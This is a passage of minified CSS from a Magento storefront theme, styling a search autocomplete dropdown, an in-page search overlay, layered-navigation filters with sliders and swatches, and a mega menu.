a{font-size:1.3rem;color:#575757}.mst-searchautocomplete__index.popular ul li:hover{background:0 0;cursor:pointer}.mst-searchautocomplete__index.popular ul li:hover a{text-decoration:underline}.mst-searchautocomplete__item.magento_catalog_product{display:flex;border-bottom:1px solid #f6f6f6;align-items:center}.mst-searchautocomplete__item.magento_catalog_product:last-child{border-bottom:none}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper{height:8rem;width:8rem;margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img{height:8rem;max-width:8rem;display:block;margin:auto;object-fit:contain}.mst-searchautocomplete__item.magento_catalog_product .title{display:block;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .title a{color:#333}.mst-searchautocomplete__item.magento_catalog_product .title .sku{color:#777}.mst-searchautocomplete__item.magento_catalog_product .meta{flex-grow:1;overflow:hidden}.mst-searchautocomplete__item.magento_catalog_product .description{font-size:1.2rem;color:#777;height:3rem;line-height:1.5rem;overflow:hidden;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .price{display:block;font-weight:600;margin-left:1rem;white-space:nowrap;font-size:1.3rem}.mst-searchautocomplete__item.magento_catalog_product .price .price-label{margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary{margin:0}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions{display:none}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message{padding:5px 10px;font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error{color:#e02b27;background:#fae5e5}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success{color:#006400;background:#e5efe5}.mst-searchautocomplete__item.magento_catalog_product .to-cart{float:right;margin-top:.5rem;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .inStock{color:#76bd76}.mst-searchautocomplete__item.magento_catalog_product .outOfStock{color:#a96565}.mst-searchautocomplete__item.magento_catalog_product._active{background:#f8f8f8 !important}.mst-searchautocomplete__item.magento_catalog_product._active .title a{text-decoration:underline}.mst-searchautocomplete__item.magento_search_query a{float:left}.mst-searchautocomplete__item.magento_search_query .num_results{float:right;color:#777}.mst-searchautocomplete__item a.title{word-break:break-word}.mst-searchautocomplete__item a.title i{color:#777;display:inline-block;margin:0 .5rem;font-style:normal}.mst-searchautocomplete__highlight{font-weight:600;color:#1ba1fc}.mst-searchautocomplete__spinner{position:relative;width:20px;height:20px;margin:auto}.mst-searchautocomplete__spinner .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst-searchautocomplete__spinner .spinner-item.spinner-item-1{animation-delay:-.45s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-2{animation-delay:-.3s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (min-width:768px){.mst-searchautocomplete__autocomplete{width:100%;min-width:480px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete._active.mst-2-cols{width:720px !important;position:absolute}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index{clear:left;float:left;display:block;position:relative;max-width:240px;width:240px;padding-bottom:2rem;box-sizing:border-box}.mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product{width:480px;max-width:480px;clear:right;float:right;border-left:1px solid #f6f6f6;border-right:unset;padding-bottom:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all{clear:both}}@media (max-width:768px){.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:block;position:absolute;right:6px;top:0;font-weight:700;color:#999;font-size:1.6rem;padding:10px;line-height:1rem;cursor:pointer}}.mst-search-autocomplete__typeahead-overlay{color:#aaa;top:0;position:absolute !important;z-index:-1;left:15px;border:0 !important}html.mstInPage,html.mstInPage body{position:absolute;overflow-y:hidden;width:100%;height:100%;box-sizing:border-box}.mstInPage__container{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1000000;display:none;overflow-y:scroll}.mstInPage__container._visible{display:block}.mstInPage__backdrop{position:fixed;left:0;top:0;background:rgba(240,243,246,.5);width:100%;height:100%;z-index:1000000}.mstInPage__wrapper{position:relative;z-index:1000001;box-shadow:0 0 4px rgba(0,0,0,.25);overflow:hidden;margin:0 auto;display:flex;flex-direction:column}.mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header{display:flex;align-items:center;padding:20px 30px;box-sizing:border-box;background:#fff}.mstInPage__header form{width:100%;display:flex;align-items:center}.mstInPage__header form:before{display:block;content:"";width:30px;height:30px;flex-shrink:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E")}.mstInPage__header .mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header._loading form:before{width:26px;height:26px;margin-left:2px;margin-right:2px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");animation:mstInPage--loading .5s linear infinite}.mstInPage__header input[type=search]{border:none;font-size:2.3rem;color:#575757;height:60px;background:#fff;margin-right:30px;padding-left:30px;width:100%}.mstInPage__header input[type=search]::placeholder{color:#ccc}.mstInPage__header input[type=search]:focus{outline:none;border:none;box-shadow:none}.mstInPage__viewAll{white-space:nowrap;margin-right:50px;color:#1ba1fc;text-decoration:none}.mstInPage__viewAll:hover{color:#1ba1fc;text-decoration:underline}.mstInPage__indexList{display:flex;align-items:center}.mstInPage__indexList .mstInPage__indexListList{display:flex}.mstInPage__indexList .mstInPage__index{padding:7px 10px;cursor:pointer;border-radius:2px;white-space:nowrap;display:flex;align-items:center;border:1px solid transparent;margin-right:10px}.mstInPage__indexList .mstInPage__index span,.mstInPage__indexList .mstInPage__index i{display:block}.mstInPage__indexList .mstInPage__index span{font-weight:600;line-height:2rem;font-size:1.4rem}.mstInPage__indexList .mstInPage__index i{font-style:normal;font-size:1.2rem;color:#999;margin-left:1rem;line-height:2rem}.mstInPage__indexList .mstInPage__index:hover{border-color:#1ba1fc}.mstInPage__indexList .mstInPage__index._active{background:#1ba1fc;border-color:#1ba1fc;color:#fff}.mstInPage__indexList .mstInPage__index._active i{color:#fff}.mstInPage__indexList .mstInPage__index._empty{display:none;opacity:.3;border-color:transparent !important}.mstInPage__itemList{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:30px;grid-column-gap:30px}.mstInPage__itemList._empty{background:#fdf0d5;color:#6f4400;padding:15px;font-size:90%}.mstInPage__highlight{color:#1ba1fc;font-weight:600}.mstInPage__item.magento_catalog_product{display:flex}.mstInPage__item.magento_catalog_product .mst__product-image{width:130px;flex-shrink:0;margin-right:20px;background:#fff}.mstInPage__item.magento_catalog_product .mst__product-image img{border:1px solid #ececec;padding:5px;max-width:120px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title{color:#333;margin-bottom:5px;display:block}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku{color:#999;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description{font-size:1.2rem;color:#999;height:4.5rem;line-height:1.5rem;overflow:hidden;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions{font-size:12px}.mstInPage__item.magento_catalog_product .mst__product-cart{display:flex;align-items:center;justify-content:flex-end;text-align:center;flex-shrink:0}.mstInPage__item.magento_catalog_product .mst__product-cart .price-container{display:flex;align-items:center}.mstInPage__item.magento_catalog_product .mst__product-cart .price-label{font-size:1.2rem;color:#999;font-weight:500;display:block;margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price{font-weight:600}.mstInPage__item.magento_catalog_category,.mstInPage__item.magento_cms_page{padding:10px;border:1px solid #ececec}.mstInPage__item.magento_catalog_category .title i,.mstInPage__item.magento_cms_page .title i{font-style:normal;color:#999;margin:0 10px}.mstInPage__content{display:flex;background:#fff;border-top:1px solid #ececec;overflow:hidden;flex-wrap:nowrap}.mstInPage__content.disable{flex-direction:column}.mstInPage__content.disable .mstInPage__sidebar{display:none}.mstInPage__content .mstInPage__sidebar{width:30%;max-width:400px;min-width:300px;overflow:scroll}.mstInPage__content .mstInPage__main{padding:30px;flex-grow:1;overflow:scroll}.mstInPage__content._empty{display:none}.mstInPage__bucketList.disable{dispalay:none}.mstInPage__bucketList.listApplied{padding:0 0 20px}.mstInPage__bucketList.filters_top{overflow-x:scroll}.mstInPage__bucketList .mstInPage__bucket{border-bottom:1px solid #ececec}.mstInPage__bucketList .mstInPage__bucket:last-child{border-bottom:none;margin-bottom:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{font-weight:600;text-transform:uppercase;font-size:11px;padding:20px 30px 0;letter-spacing:.5px}.mstInPage__bucketList .mstInPage__bucket strong{padding:20px 0 20px 30px;display:none}.mstInPage__bucketList .mstInPage__bucket.listApplied strong{padding:0 0 0 30px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{padding:10px 28px;flex-wrap:wrap}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem{margin:11px 3px;display:flex;align-items:center;cursor:pointer;white-space:nowrap;user-select:none}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child{margin-top:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i{display:block;font-style:normal;margin-left:16px;background:rgba(65,66,71,.08);color:#999;font-weight:600;font-size:10px;border-radius:1px;padding:0 4px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(65,66,71,.08);border:none;border-radius:2px;height:16px;margin:-4px 16px 0 0;position:relative;width:16px;cursor:pointer;flex-shrink:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after{background-color:#fff;border-radius:4px;content:"";height:4px;left:50%;position:absolute;top:50%;transform:translateX(-2px) translateY(-2px);width:4px;opacity:.1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]{background-color:#1ba1fc}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after{opacity:1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span{font-weight:600}.mstInPage__bucketState{display:none;flex-wrap:wrap;padding:10px 28px}.mstInPage__bucketState .mstInPage__bucketItemList strong{display:none}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem{cursor:pointer;border:1px solid #ececec;border-radius:2px;display:flex;align-items:center;padding:3px 10px;margin:3px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close{width:14px;height:14px;margin-left:10px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover{border-color:#1ba1fc}.mstInPage__stat{height:20px;text-align:right;font-size:12px;color:#6d6d6d;margin-bottom:10px;margin-top:-18px;transition:all .1s}.mstInPage__stat._loading{opacity:.3}.mstInPage__pagination{display:flex;margin-top:30px}.mstInPage__pagination .mstInPage__page{padding:5px 11px;border-radius:2px;border:1px solid transparent;cursor:pointer;margin-right:5px}.mstInPage__pagination .mstInPage__page.current{background:#1ba1fc;color:#fff}.mstInPage__pagination .mstInPage__page:hover{border-color:#1ba1fc}.mstInPage__pagination .mstInPage__pagination_prev{content:"<"}.mstInPage__pagination .mstInPage__pagination_next{content:">"}@keyframes mstInPage--loading{to{transform:rotate(1turn)}}@media (min-width:768px){.mstInPage__wrapper{margin:15px auto;max-width:1420px;max-height:calc(100vh - 30px)}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}.ui-tooltip .arrow{left:8px;width:15px}.ui-tooltip .arrow:after{border-right:15px solid transparent}.ui-tooltip .arrow:before{border-right:14px solid transparent}.amslider-container{width:100%;margin:auto;margin-bottom:15px}.am-rating-up{font-size:smaller}.amshopby-hightlighted{background-color:#ff0}.filter-options-content .am-swatch-link{display:inline-block}.filter-options-content .am-swatch-link:hover{background:0 0}.filter-options-content .am-swatch-link>.input.-hidden{display:none}.am-shopby-item .amshopby-button.-remove{margin:0 0 0 10px}.am-shopby-item .filter-value{margin-left:5px}.amshopby-filter-tooltip{display:inline-block;max-width:20px;max-height:20px;margin-left:6px;vertical-align:middle}.filter-options-content .delimiter{margin:0 5px;line-height:30px}.filter-options-content .range{margin-top:10px}.filter-options-content .am-show-more{display:none;margin-top:10px}.filter-options-content .am-filter-price{padding:5px;width:46%}.filter-options-content .items a{margin-left:0}.filter-options-content .count{display:inline-block}.filter-options-content .am-shopby-swatch-label .count{margin:0;padding:0}.filter-options-content .am-shopby-swatch-label .label{margin-right:5px}.filter-options-content .am-shopby-form{padding:3px}.am-filter-go{margin:15px 0 0;width:25%}input[type=text].am-filter-price.-to.right{float:right}.amshopby-slider-container{margin:10px 15px 15px 5px}.amshopby-slider-container .ui-slider-range{position:absolute;height:10px;background:#b6b6b6}.amshopby-slider-container .am-slider .ui-slider-handle{padding:0;margin-top:-5px;margin-left:-5px;width:20px;height:20px;border-radius:50%;background:#f98b25}.amshopby-slider-container .am-slider .ui-slider-handle:hover,.amshopby-slider-container .am-slider .ui-slider-handle:active{background-color:#e17e17}.amshopby-slider-container .amshopby-slider-display{text-align:center}.am-swatch-options{display:flex;flex-direction:column;padding-left:2px}.am-swatch-options .swatch-option{display:inline-block;margin:0 10px 0 0}.am-swatch-options>.item{padding-bottom:4px !important}.am-swatch-options>.item:hover{background-color:transparent}.am-swatch-options .am-shopby-swatch-label{display:inline-block;max-width:70%;vertical-align:middle;word-wrap:break-word}.catalog-topnav .filter-options{flex-wrap:wrap;min-height:40px;border-bottom:1px solid #ccc}.catalog-topnav .filter-options .filter-options-item{display:inline-block;border:0}.catalog-topnav .filter-options .filter-options-content{position:absolute;margin-top:5px;border:1px solid #ccc;background-color:#fff;z-index:9000;min-width:100px}.catalog-topnav .filter-options .am-filter-items-rating li{margin:0 0 10px}.catalog-topnav .filter-options .am-filter-items-rating li:last-child{margin:0}.catalog-topnav .block-actions{display:none}.am-filter-items-attr_price{min-width:200px;max-width:350px}.amasty-catalog-topnav.block.filter{flex-basis:auto}.amasty-catalog-topnav .filter-options-content .amshopby-fly-out-view a{display:block}.page-layout-1column .filter-options-item.active .filter-options-content{padding:10px 15px}.page-layout-1column .filter-options-content li.item{padding:0}.am-filter-items-stock .am_shopby_link_selected,.am-filter-items-rating .am_shopby_link_selected{background-color:#e8e8e8;text-decoration:none}.am_shopby_link_selected{font-weight:700}.filter-options .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{right:8px;top:5px}.catalog-topnav{display:none}.filter-options .items .items-children.-folding{list-style:none;padding-left:18px}.filter-options .items .items-children.-folding .item{margin:5px 0}.filter-options .items.amshopby-fly-out-view .items-children{background-color:#fff;z-index:9999}.filter-options .items.amshopby-fly-out-view li{margin:0;border:1px solid #ccc;border-top:none}.filter-options .items.amshopby-fly-out-view li:hover{background-color:#ccc}.filter-options .items.amshopby-fly-out-view li:first-child{border-top:1px solid #ccc}.filter-options .items.amshopby-fly-out-view a:hover{background-color:transparent}.filter-options .ui-widget-overlay{background:#aaa;opacity:.3}.filter-options .ui-widget-shadow{box-shadow:0 0 5px #666}.filter-options .am-category-view{position:absolute;display:none;margin:0;padding:10px;width:100%;max-height:300px;border:1px solid #ccc;background-color:#fff;box-sizing:border-box;white-space:nowrap;overflow-y:auto;z-index:9}.filter-options .items.am-category-view,.filter-options .am-category-view ol.items{margin:0}.filter-options .am-labels-folding .item a.amshopby-filter-parent,.filter-options .am-category-view .item a.amshopby-filter-parent{padding-left:20px}.filter-options .am-category-view a{display:inline-block;white-space:initial}.filter-options .filter-options-content .rating-summary{display:inline-block;vertical-align:sub}.filter-options .amshopby-search-box{margin:0 0 15px}.amshopby-fly-out-view.ui-menu{position:relative}.amshopby-fly-out-view .ui-menu{width:100%}.amshopby-fly-out-view .items-children:not(.ui-menu){display:none}.amshopby-fly-out-view a{padding:10px;width:100%;display:inline-block}.filter-options .ui-menu{display:block;margin:0;padding:0;list-style:none;outline:0}.filter-options .ui-menu .ui-menu{position:absolute}.filter-options .ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style:none}.filter-options .ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.filter-options .ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.amshopby-category-dropdown{display:block;padding-right:3.6rem;min-height:3.2rem;text-align:left;border:1px solid #adadad;cursor:pointer;white-space:normal;overflow:hidden;text-overflow:ellipsis;background-color:#fff;font-weight:400}.amshopby-category-dropdown:after{content:'';position:absolute;top:50%;right:1.2rem;margin-top:-.2rem;width:0;height:0;border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;box-sizing:border-box;transition:all .2s linear}.amshopby-category-dropdown:before{content:'';position:absolute;top:0;right:0;width:3.2rem;background-color:#e3e3e3;border:1px solid #adadad;bottom:0}.am-category-wrapper{position:relative;display:block;user-select:none}.am-category-wrapper._active .amshopby-category-dropdown:after{transform:rotate(180deg)}.am-category-wrapper .am-multiselect-crumb{position:relative;display:inline-block;padding:.3rem 2.4rem .4rem 1rem;margin:.3rem 0 .3rem .3rem;background-color:#f5f5f5;border:1px solid #a79d95;border-radius:1px;font-size:1.2rem;transition:border-color .1s linear}.am-category-wrapper .am-multiselect-crumb .action-close{position:absolute;top:0;right:0;bottom:0;margin:0;padding:0;width:2rem;height:auto;line-height:1;font-size:.5em;background-color:transparent;border:none;border-radius:0;box-shadow:none;color:#514943}.am-category-wrapper .am-multiselect-crumb .action-close:before{content:'x';font-size:10px;transition:color .1s linear}.am-category-wrapper .am-multiselect-crumb .action-close>span{clip:rect(0,0,0,0);overflow:hidden;position:absolute;display:none;visibility:hidden}.filter-options .am-labels-folding .item{position:relative}.am-collapse-icon{position:absolute;width:2.2rem;height:2.2rem;border-radius:50%;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1}.am-collapse-icon:after{content:'';position:absolute;top:50%;right:1.2rem;margin-top:-.2rem;width:0;height:0;border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;box-sizing:border-box;transition:all .2s linear;transform:rotate(-90deg)}.am-collapse-icon._active:after{transform:rotate(0deg)}#amasty-shopby-product-list{z-index:1}#amasty-shopby-product-list .products.wrapper{position:relative}#amasty-shopby-product-list #amasty-shopby-overlay{position:absolute;top:0;bottom:0;display:none;width:100%;background:#fff;opacity:.5;z-index:999}#amasty-shopby-product-list #amasty-shopby-overlay .loader{position:absolute;top:10%;left:50%;display:block;width:64px;height:64px;background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/images/loader-1.gif');transform:translate(-50%,-10%)}#amasty-shopby-product-list #amasty-shopby-overlay .loader:before{content:''}.amshopby-option-link{display:inline-block;margin-right:5px;clear:both}.amshopby-option-link img{float:left;margin:0 5px 5px 0}.amshopby-option-link img:not([src*="/resized"]){max-width:30px;max-height:30px}.am_shopby_apply_filters{position:fixed;bottom:-80px;width:100%;transition:all .2s ease;z-index:9999}.am_shopby_apply_filters.visible{bottom:0}.am-show-button{margin:0 auto;padding:15px 0;width:100%;text-align:center;background:#eee;z-index:999}.am-show-button>.am-items{font-size:15px}.am-show-button>.am-items.-loading{display:inline-block;margin:0 5px;width:25px;height:25px;background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_ShopbyLite/images/loader-1.gif');background-size:contain;vertical-align:middle}.am-show-button>.am-button{margin-left:15px;padding:17px 50px;height:auto;border-radius:5px;text-align:center;font-size:14px;color:#fff;line-height:1;background:#ff9416;border:0;box-shadow:none}.am-show-button>.am-button:hover{background:#e27a00;transition:background .3s ease}.filter [data-role=collapsible]:not([data-collapsible=true]) [data-role=content]{display:none}div.swatch-option-tooltip{z-index:9999}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{background-size:contain !important}.am-item-removed{text-decoration:line-through}.am-category-image{vertical-align:middle}.am-filter-current .filter-label{vertical-align:middle}.am-filter-current .am-filter-value{display:inline-block;max-width:100%;vertical-align:middle}.am-filter-current .am-filter-value .am-swatch-options .swatch-option{margin:0}.am-filter-current .am-shopby-swatch-label{margin-left:10px}.amshopby-button:not(.primary){display:flex;justify-content:center;align-items:center;transition:.1s all ease-in;position:relative;display:inline-flex;box-sizing:border-box;padding:10px;box-shadow:none;font-weight:400;cursor:pointer;pointer-events:auto;user-select:none}.amshopby-button:not(.primary):hover,.amshopby-button:not(.primary):active,.amshopby-button:not(.primary):focus{background:0 0;box-shadow:none}.amshopby-button:not(.primary):before,.amshopby-button:not(.primary):after{transition:.1s all ease-in}.amshopby-button:not(.primary).-disabled{pointer-events:none}.amshopby-button:not(.primary).-disabled:focus{pointer-events:none}.amshopby-button.-clear{padding:0;border:none;background:0 0;box-shadow:none;color:initial}.amshopby-button.-clear:active,.amshopby-button.-clear:hover,.amshopby-button.-clear:focus{border:none;background:0 0;box-shadow:none}.amshopby-button.-remove:after{content:'x';transform:scale(1.5,1)}.amshopby-button.-remove:hover:after{color:#1452f2}.nav-sections-items{display:block !important;margin:auto;max-width:1440px}.nav-sections-item-content{padding:0 20px}.nav-sections-item-content .no-menu{display:block;padding:15px 0;text-align:center}.nav-sections-item-content>.navigation{display:none !important}.child-content{background:#fff;border:1px solid #1979c3;display:none;position:absolute;top:50px;z-index:99;-moz-box-shadow:3px 3px 3px #555;-webkit-box-shadow:3px 3px 3px #555;-o-box-shadow:3px 3px 3px #555;box-shadow:3px 3px 3px #555}.child-content .child-content-inner{display:inline-block;padding:0 20px}.child-content .mega-col{float:left}.child-content li.group>.mega{font-size:20px;padding:20px 0 0 !important;text-transform:uppercase}.child-content .block.widget{float:left;margin-top:30px;width:100%}.child-content .block.widget .block-title strong{color:#575757;font-weight:400;text-transform:uppercase}.child-content .block.widget .products-grid li.product-item{float:left;margin:0 !important;width:33.3332% !important}.child-content .block.widget .products-grid li.product-item .product-item-info{float:left;padding:0;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .ub-quick-view-btn-container{display:none !important}.child-content .block.widget .products-grid li.product-item .product-item-info .product-item-name{float:left;margin:5px 0;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .price-box{float:left;margin:0;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .product-reviews-summary{float:left;margin-bottom:10px;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info .product-reviews-summary .reviews-actions{display:none}.child-content .block.widget .products-grid li.product-item .product-item-info .product-item-actions{float:left;width:100%}.child-content .block.widget .products-grid li.product-item .product-item-info div[class^=swatch-opt-]{display:none !important}.child-content .block.widget .products-grid li.product-item .product-item-info .product-item-inner{display:none !important}.child-content .block.widget .products-grid li.product-item .product-item-info.active,.child-content .block.widget .products-grid li.product-item .product-item-info:focus,.child-content .block.widget .products-grid li.product-item .product-item-info:hover{background:0 0 !important;border:0 !important;margin:0 !important;padding:0 !important;position:relative !important;z-index:2 !important;box-shadow:none !important}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega{float:left;margin:0;padding:0;position:relative}ul.level0>li.mega>.mega{color:#575757;display:block;font-weight:600;line-height:50px;padding:0 20px;text-transform:uppercase}ul.level0>li.mega>.mega .sale-item{color:#ff0101}ul.level0>li.mega>.mega i{margin-right:5px}ul.level0>li.mega>.mega span.menu-icon{height:20px;left:50%;margin-left:-16px;position:absolute;top:-20px;width:32px}ul.level0>li.mega>.mega.ui-state-active,ul.level0>li.mega>.mega:active,ul.level0>li.mega>.mega:focus,ul.level0>li.mega>.mega:hover{background:#006bb4;color:#fff;text-decoration:none}ul.level0>li.mega>.mega.active{background:#1979c3;color:#fff}ul.level0>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level0>li.mega.show-border .mega-col{border:1px dotted red}ul.level0>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/bg-has-child.png') no-repeat right 2px;display:block;padding:0 20px 0 0}ul.level0>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level0>li.mega.has-child>.mega.active>span.menu-title,ul.level0>li.mega.has-child>.mega:active>span.menu-title,ul.level0>li.mega.has-child>.mega:focus>span.menu-title,ul.level0>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -48px}ul.level0>li.mega.has-child:focus>.child-content,ul.level0>li.mega.has-child:hover>.child-content{display:block}ul.level0>li.mega.has-child.mega-hover>.mega{background:#006bb4;color:#fff;text-decoration:none}ul.level0>li.mega.has-child.mega-hover>.mega>span.menu-title{background-position:right -48px}ul.level0{list-style:none;margin:0;padding:0;position:relative}ul.level0>li.mega.dynamic-width{position:static}ul.level0>li.mega.dynamic-width .child-content{left:0;padding:20px 0;width:100%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner{padding:0 20px;box-sizing:border-box}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .cms-content-important{font-size:16px;margin:20px 0 0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu iframe{float:right;margin-left:40px;width:40%}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area{background:#f3f3f3;margin:30px 0 0;padding:30px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area .wholesale-tile{font-size:20px;margin-bottom:20px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area a{border-bottom:1px solid #ddd;color:#070605;display:inline-block;font-weight:600;margin-top:5px;position:relative;text-decoration:none;text-transform:uppercase}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area a:after{content:"\f178";font-family:'FontAwesome';font-size:12px;font-weight:100;padding-left:10px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .wholesalers-area a:hover{border-bottom-color:transparent;text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts{margin-top:10px;text-decoration:none;text-transform:uppercase}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts .menu-title{border-bottom:1px solid 